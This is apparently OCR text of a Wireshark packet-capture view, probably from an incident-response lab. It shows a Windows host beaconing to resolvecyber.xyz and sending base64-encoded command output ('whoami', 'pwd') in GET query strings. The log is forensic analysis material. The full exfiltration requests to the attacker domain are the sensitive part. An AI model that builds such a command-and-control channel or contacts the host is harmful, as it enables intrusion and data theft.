 capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.host == "resolvecyber.xyz"
No. Time Source Destination Protocol Length Info
5159 227.738875 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5530 238.825400 192.168.254.107 167.71.222.162 HTTP 200 GET /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K HTTP/1.1
5540 239.067026 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5566 242.516712 192.168.254.107 167.71.222.162 HTTP 264 GET /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAgICAgDQpDOlxXaW5kb3dzXHN5c3RlbTMyDQoNCg0K HTTP/1.1
5575 242.825182 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5608 246.792450 192.168.254.107 167.71.222.162 HTTP 1048 GET
5618 246.965286 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5696 251.982396 192.168.254.107 167.71.222.162 HTTP 592 GET
5705 252.129315 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5720 256.288536 192.168.254.107 167.71.222.162 HTTP 580 GET
5730 256.385365 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5773 262.430428 192.168.254.107 167.71.222.162 HTTP 1320 GET
5783 262.534699 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5810 274.325161 192.168.254.107 167.71.222.162 HTTP 2700 GET
Frame 5566: 264 bytes on wire (2112 bits), 264 bytes captured (2112 bits) on interface \Device\NPF_{79F1317E-A1C6-4B81-B4C8-AC13A41243C9}, id 0
Ethernet II, Src: VMware_a3:cb:4e (00:0c:29:a3:cb:4e), Dst: zte_22:ff:de (98:00:6a:22:ff:de)
Internet Protocol Version 4, Src: 192.168.254.107, Dst: 167.71.222.162
Transmission Control Protocol, Src Port: 51890, Dst Port: 80, Seq: 1, Ack: 1, Len: 210
Hypertext Transfer Protocol
GET /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAgICAgDQpDOlxXaW5kb3dzXHN5c3RlbTMyDQoNCg0K HTTP/1.1\r\n
Host: resolvecyber.xyz\r\n
Connection: Keep-Alive\r\n
user-agent: Nim httpclient/1.6.6\r\n
\r\n
[Full request URI: http://resolvecyber.xyz/9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAgICAgDQpDOlxXaW5kb3dzXHN5c3RlbTMyDQoNCg0K]
[HTTP request 1/1]
[Response in frame: 5569]